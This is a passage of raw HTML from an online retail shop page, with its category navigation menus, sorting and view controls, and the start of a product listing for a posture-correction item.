<li id="menu-item-20496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20496 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/" class="woodmart-nav-link"><span class="nav-link-text">Men&#8217;s Fashion</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20564 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-tees-polos/" class="woodmart-nav-link">Men&#8217;s Tees &amp; Polos</a></li>
	<li id="menu-item-20560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20560 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-shirts/" class="woodmart-nav-link">Men&#8217;s Shirts</a></li>
	<li id="menu-item-20563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20563 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-sportswear/" class="woodmart-nav-link">Men&#8217;s Sportswear</a></li>
	<li id="menu-item-20558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20558 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-jeans/" class="woodmart-nav-link">Men&#8217;s Jeans</a></li>
	<li id="menu-item-20559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20559 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-pants/" class="woodmart-nav-link">Men&#8217;s Pants</a></li>
	<li id="menu-item-20562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20562 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-shorts/" class="woodmart-nav-link">Men&#8217;s Shorts</a></li>
	<li id="menu-item-20565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20565 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-underwear/" class="woodmart-nav-link">Men&#8217;s Underwear</a></li>
	<li id="menu-item-20561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20561 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-shoes/" class="woodmart-nav-link">Men&#8217;s Shoes</a></li>
	<li id="menu-item-20557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20557 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mens-fashion/mens-accessories/" class="woodmart-nav-link">Men&#8217;s Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20495 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/kids-fashion/" class="woodmart-nav-link"><span class="nav-link-text">Kid&#8217;s Fashion</span></a></li>
<li id="menu-item-20493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20493 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Health, Beauty &amp; Perfumes</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20572 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/makeup/" class="woodmart-nav-link">Makeup</a></li>
	<li id="menu-item-20571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20571 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/luxury-beauty/" class="woodmart-nav-link">Luxury Beauty</a></li>
	<li id="menu-item-20573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20573 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/mens-grooming/" class="woodmart-nav-link">Men&#8217;s Grooming</a></li>
	<li id="menu-item-20574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20574 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/perfumes-for-men/" class="woodmart-nav-link">Perfumes for Men</a></li>
	<li id="menu-item-20575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20575 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/perfumes-for-women/" class="woodmart-nav-link">Perfumes for Women</a></li>
	<li id="menu-item-20569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20569 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/gift-sets/" class="woodmart-nav-link">Gift Sets</a></li>
	<li id="menu-item-20570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20570 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/hair-care-styling/" class="woodmart-nav-link">Hair Care &amp; Styling</a></li>
	<li id="menu-item-20566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20566 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/bath-body/" class="woodmart-nav-link">Bath &amp; Body</a></li>
	<li id="menu-item-20568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20568 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/diet-nutrition/" class="woodmart-nav-link">Diet &amp; Nutrition</a></li>
	<li id="menu-item-20567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20567 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/dental-care/" class="woodmart-nav-link">Dental Care</a></li>
	<li id="menu-item-20594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20594 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/skincare/" class="woodmart-nav-link">Skincare</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20494 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/" class="woodmart-nav-link"><span class="nav-link-text">Home, Kitchen &amp; Pets</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20584 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/home-decor/" class="woodmart-nav-link">Home Decor</a></li>
	<li id="menu-item-20582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20582 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/furniture/" class="woodmart-nav-link">Furniture</a></li>
	<li id="menu-item-20577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20577 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/bedding-bath-accessories/" class="woodmart-nav-link">Bedding &amp; Bath Accessories</a></li>
	<li id="menu-item-20583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20583 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/garden-outdoors/" class="woodmart-nav-link">Garden &amp; Outdoors</a></li>
	<li id="menu-item-20587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20587 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/lamps-lighting/" class="woodmart-nav-link">Lamps &amp; Lighting</a></li>
	<li id="menu-item-20585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20585 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/home-supplies/" class="woodmart-nav-link">Home Supplies</a></li>
	<li id="menu-item-20580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20580 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/cookware/" class="woodmart-nav-link">Cookware</a></li>
	<li id="menu-item-20595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20595 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/storage-organization/" class="woodmart-nav-link">Storage &amp; Organization</a></li>
	<li id="menu-item-20579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20579 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/containers-storage/" class="woodmart-nav-link">Containers &amp; Storage</a></li>
	<li id="menu-item-20586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20586 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/kitchen-accessories/" class="woodmart-nav-link">Kitchen Accessories</a></li>
	<li id="menu-item-20576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20576 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/bakeware/" class="woodmart-nav-link">Bakeware</a></li>
	<li id="menu-item-20581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20581 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/dog-food/" class="woodmart-nav-link">Dog Food</a></li>
	<li id="menu-item-20578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20578 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/cat-food/" class="woodmart-nav-link">Cat Food</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20499 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/tools-home-improvements/" class="woodmart-nav-link"><span class="nav-link-text">Tools &amp; Home Improvements</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20588 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tools-home-improvements/power-hand-tools/" class="woodmart-nav-link">Power &amp; Hand Tools</a></li>
	<li id="menu-item-20589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20589 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tools-home-improvements/tools-accessories/" class="woodmart-nav-link">Tools Accessories</a></li>
	<li id="menu-item-20592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20592 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tools-home-improvements/electrical/" class="woodmart-nav-link">Electrical</a></li>
	<li id="menu-item-20593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20593 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tools-home-improvements/lighting/" class="woodmart-nav-link">Lighting</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20500 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/" class="woodmart-nav-link"><span class="nav-link-text">Toys, Games &amp; Baby</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20599 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/diapers/" class="woodmart-nav-link">Diapers</a></li>
	<li id="menu-item-20600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20600 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/baby-care/" class="woodmart-nav-link">Baby Care</a></li>
	<li id="menu-item-20598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20598 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/strollers-prams/" class="woodmart-nav-link">Strollers &amp; Prams</a></li>
	<li id="menu-item-20597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20597 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/scooters-ride-on/" class="woodmart-nav-link">Scooters &amp; Ride-On</a></li>
	<li id="menu-item-20596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20596 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/outdoor-play/" class="woodmart-nav-link">Outdoor Play</a></li>
	<li id="menu-item-20601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20601 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/action-figures/" class="woodmart-nav-link">Action Figures</a></li>
	<li id="menu-item-20602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20602 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/dolls-accessories/" class="woodmart-nav-link">Dolls &amp; Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20498 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/" class="woodmart-nav-link"><span class="nav-link-text">Sports, Fitness &amp; Outdoors</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20607 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/leisure-sports/" class="woodmart-nav-link">Leisure Sports</a></li>
	<li id="menu-item-20605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20605 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/fitness-technology/" class="woodmart-nav-link">Fitness Technology</a></li>
	<li id="menu-item-20604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20604 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/strength-weights/" class="woodmart-nav-link">Strength &amp; Weights</a></li>
	<li id="menu-item-20606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20606 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/sportswear/" class="woodmart-nav-link">Sportswear</a></li>
	<li id="menu-item-20608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20608 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/camping/" class="woodmart-nav-link">Camping</a></li>
	<li id="menu-item-20620" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20620 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/cardio-equipment/" class="woodmart-nav-link">Cardio Equipment</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20502 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/video-games/" class="woodmart-nav-link"><span class="nav-link-text">Video Games</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20609 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/video-games/playstation-4/" class="woodmart-nav-link">Playstation 4</a></li>
	<li id="menu-item-20610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20610 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/video-games/xbox-one/" class="woodmart-nav-link">Xbox One</a></li>
	<li id="menu-item-20612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20612 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/video-games/digital-video-games/" class="woodmart-nav-link">Digital Video Games</a></li>
	<li id="menu-item-20613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20613 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/video-games/pc-gaming-video-games/" class="woodmart-nav-link">PC Gaming</a></li>
	<li id="menu-item-20615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20615 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/video-games/gaming-accessories/" class="woodmart-nav-link">Gaming Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20491 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/automotive/" class="woodmart-nav-link"><span class="nav-link-text">Automotive</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20618 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/automotive/car-parts-accessories/" class="woodmart-nav-link">Car Parts &amp; Accessories</a></li>
	<li id="menu-item-20619" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20619 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/automotive/car-tools-equipments/" class="woodmart-nav-link">Car Tools &amp; Equipments</a></li>
	<li id="menu-item-20617" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20617 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/automotive/car-electronics/" class="woodmart-nav-link">Car Electronics</a></li>
	<li id="menu-item-20616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20616 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/automotive/car-care/" class="woodmart-nav-link">Car Care</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-frxx6wlvokerfgv5x9u2" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-categories" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-20506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20506 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/" class="woodmart-nav-link"><span class="nav-link-text">Computers &amp; Office Supplies</span></a></li>
<li id="menu-item-20515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20515 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/" class="woodmart-nav-link"><span class="nav-link-text">TV, Appliances &amp; Electronics</span></a></li>
<li id="menu-item-20507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20507 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/health-beauty-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Health, Beauty &amp; Perfumes</span></a></li>
<li id="menu-item-20508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20508 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/home-kitchen-pets/" class="woodmart-nav-link"><span class="nav-link-text">Home, Kitchen &amp; Pets</span></a></li>
<li id="menu-item-20512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20512 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/sports-fitness-outdoors/" class="woodmart-nav-link"><span class="nav-link-text">Sports, Fitness &amp; Outdoors</span></a></li>
<li id="menu-item-20514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20514 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/toys-games-baby/" class="woodmart-nav-link"><span class="nav-link-text">Toys, Games &amp; Baby</span></a></li>
<li id="menu-item-20516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20516 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/video-games/" class="woodmart-nav-link"><span class="nav-link-text">Video Games</span></a></li>
<li id="menu-item-20505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20505 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/automotive/" class="woodmart-nav-link"><span class="nav-link-text">Automotive</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-on" role="main">
				<div class="wd-content-area site-content entry-content">			<link rel="stylesheet" id="elementor-post-20645-css" href="https://guppier.com/wp-content/uploads/elementor/css/post-20645.css?ver=1769529033" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="20645" class="elementor elementor-20645">
				<div class="wd-negative-gap elementor-element elementor-element-4e98eed e-flex e-con-boxed e-con e-parent" data-id="4e98eed" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-45e91fdc e-con-full e-flex e-con e-child" data-id="45e91fdc" data-element_type="container">
				<div class="elementor-element elementor-element-6563a607 wd-shop-filters-btn elementor-widget elementor-widget-wd_shop_archive_filters_area_btn" data-id="6563a607" data-element_type="widget" data-widget_type="wd_shop_archive_filters_area_btn.default">
				<div class="elementor-widget-container">
								<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4987afb9 e-con-full e-flex e-con e-child" data-id="4987afb9" data-element_type="container">
				<div class="elementor-element elementor-element-3be1710f elementor-hidden-mobile elementor-hidden-tablet wd-shop-prod-per-page elementor-widget elementor-widget-wd_shop_archive_per_page" data-id="3be1710f" data-element_type="widget" data-widget_type="wd_shop_archive_per_page.default">
				<div class="elementor-widget-container">
					
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://guppier.com/product-tag/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://guppier.com/product-tag/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://guppier.com/product-tag/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://guppier.com/product-tag/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4a8108f0 elementor-hidden-mobile elementor-hidden-tablet wd-shop-view elementor-widget elementor-widget-wd_shop_archive_view" data-id="4a8108f0" data-element_type="widget" data-widget_type="wd_shop_archive_view.default">
				<div class="elementor-widget-container">
							<div class="wd-products-shop-view products-view-grid">
							
				<a rel="nofollow noopener" href="https://guppier.com/product-tag/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture/?shop_view=list" class="shop-view per-row-list" aria-label="List view"></a>
			
												
										<a rel="nofollow noopener" href="https://guppier.com/product-tag/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									
										<a rel="nofollow noopener" href="https://guppier.com/product-tag/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://guppier.com/product-tag/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6ef34afd elementor-widget__width-auto wd-shop-ordering elementor-widget elementor-widget-wd_shop_archive_orderby" data-id="6ef34afd" data-element_type="widget" data-widget_type="wd_shop_archive_orderby.default">
				<div class="elementor-widget-container">
					<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-eb31dde e-flex e-con-boxed e-con e-parent" data-id="eb31dde" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4b64da97 wd-shop-filters-area elementor-widget elementor-widget-wd_shop_archive_filters_area" data-id="4b64da97" data-element_type="widget" data-widget_type="wd_shop_archive_filters_area.default">
				<div class="elementor-widget-container">
					<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:4;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-4978634f wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="4978634f" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-notices-wrapper"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-35018f50 wd-shop-product wd-products-element elementor-widget elementor-widget-wd_archive_products" data-id="35018f50" data-element_type="widget" data-widget_type="wd_archive_products.default">
				<div class="elementor-widget-container">
							<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
			
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid pagination-infinit" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" data-atts='{"img_size":"medium_large","img_size_custom":0,"products_view":"grid","products_columns":4,"products_columns_tablet":"auto","products_columns_mobile":"2","products_spacing":"20","products_spacing_tablet":"","products_spacing_mobile":"","product_hover":"alt","products_bordered_grid":"0","products_bordered_grid_style":"outside","products_color_scheme":"default","products_with_background":"0","products_shadow":"0"}' style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-with-labels wd-hover-alt wd-col product-grid-item product type-product post-16515 status-publish instock product_cat-all-products product_cat-health-beauty-perfumes product_cat-personal-care-appliances product_tag-posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="16515">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/posture-doctor/" class="product-image-link" tabindex="-1" aria-label="Posture Doctor">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3-768x768.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Posture-Doctor-by-www.guppiear-3.jpg.webp 1080w" data-image-id="0"></div>
